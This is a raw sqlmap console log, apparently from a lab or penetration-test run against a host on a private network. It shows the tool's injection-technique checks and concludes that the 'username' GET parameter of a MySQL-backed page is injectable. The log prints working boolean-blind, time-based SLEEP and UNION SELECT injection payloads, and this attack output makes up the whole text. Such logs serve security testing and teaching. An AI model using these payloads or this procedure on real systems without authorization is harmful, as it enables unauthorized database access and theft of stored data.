 [23:44:57] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[23:44:57] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[23:44:57] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[23:44:57] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[23:44:57] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[23:44:57] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[23:44:57] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[23:44:57] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[23:44:57] [INFO] testing 'Generic inline queries'
[23:44:57] [INFO] testing 'MySQL inline queries'
[23:44:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:44:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:44:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:44:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:44:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:44:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:44:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:45:07] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:45:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:45:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:45:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[23:45:07] [INFO] target URL appears to have 5 columns in query
[23:45:07] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin1' AND 7556=7556 AND 'yspG'='yspG
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin1' AND (SELECT 7452 FROM (SELECT(SLEEP(5)))fFTZ) AND 'hNmr'='hNmr
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=-1456' UNION ALL SELECT NULL,NULL,CONCAT(0x7178706b71,0x73566e4d727141494558464767446d796d625a6e5255777041636a5363685152676277454769494b,0x7176626271),NULL,NULL-- -
---
[23:45:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:45:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[23:45:09] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\192.168.50.221'
[*] ending @ 23:45:09 /2023-12-13/
PS E:\tools\sqlmap>